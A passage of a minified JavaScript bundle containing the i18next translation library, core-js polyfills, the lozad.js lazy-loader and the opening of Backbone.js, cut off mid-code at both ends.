Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}};function D(){var t={};return F.forEach((function(e){e.lngs.forEach((function(n){t[n]={numbers:e.nr,plurals:M[e.fc]}}))})),t}var B=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.languageUtils=e,this.options=n,this.logger=v.create("pluralResolver"),this.rules=D()}return Object(s.a)(t,[{key:"addRule",value:function(t,e){this.rules[t]=e}},{key:"getRule",value:function(t){return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}},{key:"needsPlural",value:function(t){var e=this.getRule(t);return e&&e.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(t,e){return this.getSuffixes(t).map((function(t){return e+t}))}},{key:"getSuffixes",value:function(t){var e=this,n=this.getRule(t);return n?n.numbers.map((function(n){return e.getSuffix(t,n)})):[]}},{key:"getSuffix",value:function(t,e){var n=this,r=this.getRule(t);if(r){var i=r.noAbs?r.plurals(e):r.plurals(Math.abs(e)),o=r.numbers[i];this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]&&(2===o?o="plural":1===o&&(o=""));var u=function(){return n.options.prepend&&o.toString()?n.options.prepend+o.toString():o.toString()};return"v1"===this.options.compatibilityJSON?1===o?"":"number"==typeof o?"_plural_".concat(o.toString()):u():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===r.numbers.length&&1===r.numbers[0]?u():this.options.prepend&&i.toString()?this.options.prepend+i.toString():i.toString()}return this.logger.warn("no plural rule found for: ".concat(t)),""}}]),t}(),z=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object(u.a)(this,t),this.logger=v.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||function(t){return t},this.init(e)}return Object(s.a)(t,[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});var e=t.interpolation;this.escape=void 0!==e.escape?e.escape:R,this.escapeValue=void 0===e.escapeValue||e.escapeValue,this.useRawValueToEscape=void 0!==e.useRawValueToEscape&&e.useRawValueToEscape,this.prefix=e.prefix?j(e.prefix):e.prefixEscaped||"{{",this.suffix=e.suffix?j(e.suffix):e.suffixEscaped||"}}",this.formatSeparator=e.formatSeparator?e.formatSeparator:e.formatSeparator||",",this.unescapePrefix=e.unescapeSuffix?"":e.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":e.unescapeSuffix||"",this.nestingPrefix=e.nestingPrefix?j(e.nestingPrefix):e.nestingPrefixEscaped||j("$t("),this.nestingSuffix=e.nestingSuffix?j(e.nestingSuffix):e.nestingSuffixEscaped||j(")"),this.nestingOptionsSeparator=e.nestingOptionsSeparator?e.nestingOptionsSeparator:e.nestingOptionsSeparator||",",this.maxReplaces=e.maxReplaces?e.maxReplaces:1e3,this.alwaysFormat=void 0!==e.alwaysFormat&&e.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var t="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(t,"g");var e="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(e,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(t,e,n,r){var i,o,u,s=this,a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(t){return t.replace(/\$/g,"$$$$")}var f=function(t){if(t.indexOf(s.formatSeparator)<0){var i=O(e,a,t);return s.alwaysFormat?s.format(i,void 0,n):i}var o=t.split(s.formatSeparator),u=o.shift().trim(),c=o.join(s.formatSeparator).trim();return s.format(O(e,a,u),c,n,r)};this.resetRegExp();var l=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,p=r&&r.interpolation&&r.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(t){return c(t)}},{regex:this.regexp,safeValue:function(t){return s.escapeValue?c(s.escape(t)):c(t)}}].forEach((function(e){for(u=0;i=e.regex.exec(t);){if(void 0===(o=f(i[1].trim())))if("function"==typeof l){var n=l(t,i,r);o="string"==typeof n?n:""}else{if(p){o=i[0];continue}s.logger.warn("missed to pass in variable ".concat(i[1]," for interpolating ").concat(t)),o=""}else"string"==typeof o||s.useRawValueToEscape||(o=b(o));if(t=t.replace(i[0],e.safeValue(o)),e.regex.lastIndex=0,++u>=s.maxReplaces)break}})),t}},{key:"nest",value:function(t,e){var n,r,i=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o({},u);function a(t,e){var n=this.nestingOptionsSeparator;if(t.indexOf(n)<0)return t;var r=t.split(new RegExp("".concat(n,"[ ]*{"))),i="{".concat(r[1]);t=r[0],i=(i=this.interpolate(i,s)).replace(/'/g,'"');try{s=JSON.parse(i),e&&(s=o({},e,s))}catch(e){return this.logger.warn("failed parsing options string in nesting for key ".concat(t),e),"".concat(t).concat(n).concat(i)}return delete s.defaultValue,t}for(s.applyPostProcessor=!1,delete s.defaultValue;n=this.nestingRegexp.exec(t);){var c=[],f=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var l=n[1].split(this.formatSeparator).map((function(t){return t.trim()}));n[1]=l.shift(),c=l,f=!0}if((r=e(a.call(this,n[1].trim(),s),s))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=b(r)),r||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(t)),r=""),f&&(r=c.reduce((function(t,e){return i.format(t,e,u.lng,u)}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}]),t}();var U=function(t){function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Object(u.a)(this,e),i=l(this,p(e).call(this)),A&&y.call(f(i)),i.backend=t,i.store=n,i.services=r,i.languageUtils=r.languageUtils,i.options=o,i.logger=v.create("backendConnector"),i.state={},i.queue=[],i.backend&&i.backend.init&&i.backend.init(r,o.backend,o),i}return d(e,t),Object(s.a)(e,[{key:"queueLoad",value:function(t,e,n,r){var i=this,o=[],u=[],s=[],a=[];return t.forEach((function(t){var r=!0;e.forEach((function(e){var s="".concat(t,"|").concat(e);!n.reload&&i.store.hasResourceBundle(t,e)?i.state[s]=2:i.state[s]<0||(1===i.state[s]?u.indexOf(s)<0&&u.push(s):(i.state[s]=1,r=!1,u.indexOf(s)<0&&u.push(s),o.indexOf(s)<0&&o.push(s),a.indexOf(e)<0&&a.push(e)))})),r||s.push(t)})),(o.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:r}),{toLoad:o,pending:u,toLoadLanguages:s,toLoadNamespaces:a}}},{key:"loaded",value:function(t,e,n){var r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n),this.state[t]=e?-1:2;var u={};this.queue.forEach((function(n){var r,s,a,c,f,l;r=n.loaded,s=o,c=w(r,[i],Object),f=c.obj,l=c.k,f[l]=f[l]||[],a&&(f[l]=f[l].concat(s)),a||f[l].push(s),function(t,e){for(var n=t.indexOf(e);-1!==n;)t.splice(n,1),n=t.indexOf(e)}(n.pending,t),e&&n.errors.push(e),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(t){u[t]||(u[t]=[]),n.loaded[t].length&&n.loaded[t].forEach((function(e){u[t].indexOf(e)<0&&u[t].push(e)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",u),this.queue=this.queue.filter((function(t){return!t.done}))}},{key:"read",value:function(t,e,n){var r=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return t.length?this.backend[n](t,e,(function(s,a){s&&a&&i<5?setTimeout((function(){r.read.call(r,t,e,n,i+1,2*o,u)}),o):u(s,a)})):u(null,{})}},{key:"prepareLoading",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);var o=this.queueLoad(t,e,r,i);if(!o.toLoad.length)return o.pending.length||i(),null;o.toLoad.forEach((function(t){n.loadOne(t)}))}},{key:"load",value:function(t,e,n){this.prepareLoading(t,e,{},n)}},{key:"reload",value:function(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}},{key:"loadOne",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.split("|"),i=r[0],o=r[1];this.read(i,o,"read",void 0,void 0,(function(r,u){r&&e.logger.warn("".concat(n,"loading namespace ").concat(o," for language ").concat(i," failed"),r),!r&&u&&e.logger.log("".concat(n,"loaded namespace ").concat(o," for language ").concat(i),u),e.loaded(t,r,u)}))}},{key:"saveMissing",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(e,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(t,e,n,r,null,o({},u,{isUpdate:i})),t&&t[0]&&this.store.addResource(t[0],e,n,r))}}]),e}(y);function V(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var e={};if("object"===r(t[1])&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"===r(t[2])||"object"===r(t[3])){var n=t[3]||t[2];Object.keys(n).forEach((function(t){e[t]=n[t]}))}return e},interpolation:{escapeValue:!0,format:function(t,e,n,r){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function W(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.whitelist&&(t.whitelist&&t.whitelist.indexOf("cimode")<0&&(t.whitelist=t.whitelist.concat(["cimode"])),t.supportedLngs=t.whitelist),t.nonExplicitWhitelist&&(t.nonExplicitSupportedLngs=t.nonExplicitWhitelist),t.supportedLngs&&t.supportedLngs.indexOf("cimode")<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function K(){}var H=new(function(t){function e(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(Object(u.a)(this,e),t=l(this,p(e).call(this)),A&&y.call(f(t)),t.options=W(n),t.services={},t.logger=v,t.modules={external:[]},r&&!t.isInitialized&&!n.isClone){if(!t.options.initImmediate)return t.init(n,r),l(t,f(t));setTimeout((function(){t.init(n,r)}),0)}return t}return d(e,t),Object(s.a)(e,[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function r(t){return t?"function"==typeof t?new t:t:null}if("function"==typeof e&&(n=e,e={}),e.whitelist&&!e.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),e.nonExplicitWhitelist&&!e.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=o({},V(),this.options,W(e)),this.format=this.options.interpolation.format,n||(n=K),!this.options.isClone){this.modules.logger?v.init(r(this.modules.logger),this.options):v.init(null,this.options);var i=new C(this.options);this.store=new _(this.options.resources,this.options);var u=this.services;u.logger=v,u.resourceStore=this.store,u.languageUtils=i,u.pluralResolver=new B(i,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u.interpolator=new z(this.options),u.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},u.backendConnector=new U(r(this.modules.backend),u.resourceStore,u,this.options),u.backendConnector.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.languageDetector&&(u.languageDetector=r(this.modules.languageDetector),u.languageDetector.init(u,this.options.detection,this.options)),this.modules.i18nFormat&&(u.i18nFormat=r(this.modules.i18nFormat),u.i18nFormat.init&&u.i18nFormat.init(this)),this.translator=new L(this.services,this.options),this.translator.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.external.forEach((function(e){e.init&&e.init(t)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.length>0&&"dev"!==s[0]&&(this.options.lng=s[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var a=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];a.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments),t}}));var f=m(),l=function(){var e=function(e,r){t.isInitialized&&t.logger.warn("init: i18next is already initialized. You should call init just once!"),t.isInitialized=!0,t.options.isClone||t.logger.log("initialized",t.options),t.emit("initialized",t.options),f.resolve(r),n(e,r)};if(t.languages&&"v1"!==t.options.compatibilityAPI&&!t.isInitialized)return e(null,t.t.bind(t));t.changeLanguage(t.options.lng,e)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),f}},{key:"loadResources",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=n,i="string"==typeof t?t:this.language;if("function"==typeof t&&(r=t),!this.options.resources||this.options.partialBundledLanguages){if(i&&"cimode"===i.toLowerCase())return r();var o=[],u=function(t){t&&e.services.languageUtils.toResolveHierarchy(t).forEach((function(t){o.indexOf(t)<0&&o.push(t)}))};if(i)u(i);else{var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.forEach((function(t){return u(t)}))}this.options.preload&&this.options.preload.forEach((function(t){return u(t)})),this.services.backendConnector.load(o,this.options.ns,r)}else r(null)}},{key:"reloadResources",value:function(t,e,n){var r=m();return t||(t=this.languages),e||(e=this.options.ns),n||(n=K),this.services.backendConnector.reload(t,e,(function(t){r.resolve(),n(t)})),r}},{key:"use",value:function(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&P.addPostProcessor(t),"3rdParty"===t.type&&this.modules.external.push(t),this}},{key:"changeLanguage",value:function(t,e){var n=this;this.isLanguageChangingTo=t;var r=m();this.emit("languageChanging",t);var i=function(t){var i="string"==typeof t?t:n.services.languageUtils.getBestMatchFromCodes(t);i&&(n.language||(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i)),n.translator.language||n.translator.changeLanguage(i),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(i)),n.loadResources(i,(function(t){!function(t,i){i?(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i),n.translator.changeLanguage(i),n.isLanguageChangingTo=void 0,n.emit("languageChanged",i),n.logger.log("languageChanged",i)):n.isLanguageChangingTo=void 0,r.resolve((function(){return n.t.apply(n,arguments)})),e&&e(t,(function(){return n.t.apply(n,arguments)}))}(t,i)}))};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(i):i(t):i(this.services.languageDetector.detect()),r}},{key:"getFixedT",value:function(t,e){var n=this,i=function t(e,i){var u;if("object"!==r(i)){for(var s=arguments.length,a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];u=n.options.overloadTranslationOptionHandler([e,i].concat(a))}else u=o({},i);return u.lng=u.lng||t.lng,u.lngs=u.lngs||t.lngs,u.ns=u.ns||t.ns,n.t(e,u)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i}},{key:"t",value:function(){var t;return this.translator&&(t=this.translator).translate.apply(t,arguments)}},{key:"exists",value:function(){var t;return this.translator&&(t=this.translator).exists.apply(t,arguments)}},{key:"setDefaultNamespace",value:function(t){this.options.defaultNS=t}},{key:"hasLoadedNamespace",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var r=this.languages[0],i=!!this.options&&this.options.fallbackLng,o=this.languages[this.languages.length-1];if("cimode"===r.toLowerCase())return!0;var u=function(t,n){var r=e.services.backendConnector.state["".concat(t,"|").concat(n)];return-1===r||2===r};if(n.precheck){var s=n.precheck(this,u);if(void 0!==s)return s}return!!this.hasResourceBundle(r,t)||(!this.services.backendConnector.backend||!(!u(r,t)||i&&!u(o,t)))}},{key:"loadNamespaces",value:function(t,e){var n=this,r=m();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach((function(t){n.options.ns.indexOf(t)<0&&n.options.ns.push(t)})),this.loadResources((function(t){r.resolve(),e&&e(t)})),r):(e&&e(),Promise.resolve())}},{key:"loadLanguages",value:function(t,e){var n=m();"string"==typeof t&&(t=[t]);var r=this.options.preload||[],i=t.filter((function(t){return r.indexOf(t)<0}));return i.length?(this.options.preload=r.concat(i),this.loadResources((function(t){n.resolve(),e&&e(t)})),n):(e&&e(),Promise.resolve())}},{key:"dir",value:function(t){if(t||(t=this.languages&&this.languages.length>0?this.languages[0]:this.language),!t)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(t))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new e(t,n)}},{key:"cloneInstance",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,i=o({},this.options,n,{isClone:!0}),u=new e(i),s=["store","services","language"];return s.forEach((function(e){u[e]=t[e]})),u.services=o({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new L(u.services,u.options),u.translator.on("*",(function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];u.emit.apply(u,[t].concat(n))})),u.init(i,r),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),e}(y));e.a=H},tC4l:function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},tPgW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("Gi26"),u=n("V37c"),s=n("VpIT"),a=n("C0Od"),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=u(t);if(o(c,e))return c[e];var n=i("Symbol")(e);return c[e]=n,f[n]=e,n}})},tXUg:function(t,e,n){"use strict";var r,i,o,u,s,a=n("z+kr"),c=n("FXpK"),f=n("A2ZE"),l=n("LPSS").set,p=n("AbTg"),h=n("UsjB"),d=n("68E8"),g=n("7IeV"),v=n("mtxD"),y=a.MutationObserver||a.WebKitMutationObserver,m=a.document,b=a.process,x=a.Promise,w=c("queueMicrotask");if(!w){var k=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=k.get();)try{e()}catch(t){throw k.head&&r(),t}t&&t.enter()};h||v||g||!y||!m?!d&&x&&x.resolve?((u=x.resolve(void 0)).constructor=x,s=f(u.then,u),r=function(){s(S)}):v?r=function(){b.nextTick(S)}:(l=f(l,a),r=function(){l(S)}):(i=!0,o=m.createTextNode(""),new y(S).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){k.head||r(),k.add(t)}}t.exports=w},tdvT:function(t,e,n){"use strict";var r=n("z+kr").navigator,i=r&&r.userAgent;t.exports=i?String(i):""},tiKp:function(t,e,n){"use strict";var r=n("z+kr"),i=n("VpIT"),o=n("Gi26"),u=n("kOOl"),s=n("BPiQ"),a=n("/b8u"),c=r.Symbol,f=i("wks"),l=a?c.for||c:c&&c.withoutSetter||u;t.exports=function(t){return o(f,t)||(f[t]=s&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tycR:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("4zBA"),o=n("RK3t"),u=n("ewvW"),s=n("B/qT"),a=n("ZfDv"),c=i([].push),f=function(t){var e=1===t,n=2===t,i=3===t,f=4===t,l=6===t,p=7===t,h=5===t||l;return function(d,g,v,y){for(var m,b,x=u(d),w=o(x),k=s(w),S=r(g,v),O=0,E=y||a,j=e?E(d,k):n||p?E(d,0):void 0;k>O;O++)if((h||O in w)&&(b=S(m=w[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(j,m)}else switch(t){case 4:return!1;case 7:c(j,m)}return l?-1:i||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},vhSw:function(t,e,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
t.exports=function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var n=e.querySelector("img"),r=!1;null===n&&(n=document.createElement("img"),r=!0),t&&e.getAttribute("data-iesrc")&&(n.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(n.alt=e.getAttribute("data-alt")),r&&e.append(n)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var i=e.children,o=void 0,u=0;u<=i.length-1;u++)(o=i[u].getAttribute("data-src"))&&(i[u].src=o);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var s=",";if(e.getAttribute("data-background-delimiter")&&(s=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var a=e.getAttribute("data-background-image-set").split(s),c=a[0].substr(0,a[0].indexOf(" "))||a[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===a.length?e.style.backgroundImage=c:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function n(t){t.setAttribute("data-loaded",!0)}var r=function(t){return"true"===t.getAttribute("data-loaded")},i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,o,u=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},e,s),c=a.root,f=a.rootMargin,l=a.threshold,p=a.load,h=a.loaded,d=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(d=new IntersectionObserver((t=p,o=h,function(e,i){e.forEach((function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),r(e.target)||(t(e.target),n(e.target),o(e.target)))}))}),{root:c,rootMargin:f,threshold:l}));for(var g,v=i(u,c),y=0;y<v.length;y++)(g=v[y]).getAttribute("data-placeholder-background")&&(g.style.background=g.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=i(u,c),e=0;e<t.length;e++)r(t[e])||(d?d.observe(t[e]):(p(t[e]),n(t[e]),h(t[e])))},triggerLoad:function(t){r(t)||(p(t),n(t),h(t))},observer:d}}}()},wE6v:function(t,e,n){"use strict";var r=n("xluM"),i=n("hh1v"),o=n("2bX/"),u=n("3Eq5"),s=n("SFrS"),a=n("tiKp"),c=TypeError,f=a("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,a=u(t,f);if(a){if(void 0===e&&(e="default"),n=r(a,t,e),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wJCb:function(t,e,n){var r=n("FTEH"),i=n("3sjq"),o=n("gu3p"),u=Object.defineProperty;e.f=n("rOva")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},wLpV:function(t,e,n){(function(r){var i,o,u;u="object"==typeof self&&self.self===self&&self||"object"==typeof r&&r.global===r&&r,i=[n("+PC7"),n("d3vA"),e],void 0===(o=function(t,e,n){u.Backbone=function(t,e,n,r){var i=t.Backbone,o=Array.prototype.slice;e.VERSION="1.4.0",e.$=r,e.noConflict=function(){return t.Backbone=i,this},e.emulateHTTP=!1,e.emulateJSON=!1;var u,s=e.Events={},a=/\s+/,c=function(t,e,r,i,o){var u,s=0;if(r&&"object"==typeof r){void 0!==i&&"context"in o&&void 0===o.context&&(o.context=i);for(u=n.keys(r);s<u.length;s++)e=c(t,e,u[s],r[u[s]],o)}else if(r&&a.test(r))for(u=r.split(a);s<u.length;s++)e=t(e,u[s],i,o);else e=t(e,r,i,o);return e};s.on=function(t,e,n){return 